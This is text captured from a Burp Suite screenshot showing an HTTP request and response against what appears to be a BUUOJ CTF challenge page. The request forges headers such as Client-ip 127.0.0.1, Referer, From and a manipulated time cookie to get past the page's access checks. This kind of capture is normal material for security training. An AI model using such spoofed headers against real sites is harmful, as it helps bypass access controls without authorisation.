 Burp Suite Community Edition v2.1.01 - Temporary Project
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Extender Project options User options
1 × 2 × 3 × 4 × 5 × 6 × 8 × 9 × 10 × 11 × 12 × 13 × ...
Send Cancel < > Target: http://node3.buuoj.cn:29270 ?
Request
Raw Params Headers Hex
GET /L0g1n.php HTTP/1.1
Host: node3.buuoj.cn:29270
User-Agent: Commodore 64
Accept:
text/html,application/xhtml+xml,application/xml;q=
0.9,image/webp,*/*;q=0.8
Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.
3,en;q=0.2
Accept-Encoding: gzip, deflate
Connection: close
Cookie: PHPSESSID=3bslm7u10d46s1t2ijbfg8par7;
time=1595997536999999999999999
Upgrade-Insecure-Requests: 1
From: root@gem-love.com
Client-ip: 127.0.0.1
Referer: gem-love.com
? < + > Type a search term 0 matches
Response
Raw Headers Hex HTML Render
<head>
<meta charset="gb2312">
<meta http-equiv="X-UA-Compatible"
content="IE=edge">
<meta name="viewport"
content="width=device-width, initial-scale=1,
maximum-scale=1, user-scalable=no">
<title>假猪套天下第一</title>
<style>
*{margin:0px; padding:0px;}
.botCenter{width:100%; height:35px;
line-height:35px; background:#DDA0DD;
position:fixed; bottom:0px; left:0px;
font-size:14px; color:#000; text-align:center;}
</style>
</head>
<body bgcolor="#DDA0DD">
<center>
<a href="https://gem-love.com/"
target="_blank"><div
class="botCenter">@颖奇L'Amore</div></a>
<br><br><br><br><br><br><br><br>
<font color=black size=32px>
Sorry, this site is only optimized for
those who use the http proxy of y1ng.vip<br> if
you dont have the proxy, pls contact us to buy,
￥100/Month
? < + > Type a search term 0 matches
Done
1,167 bytes | 19 millis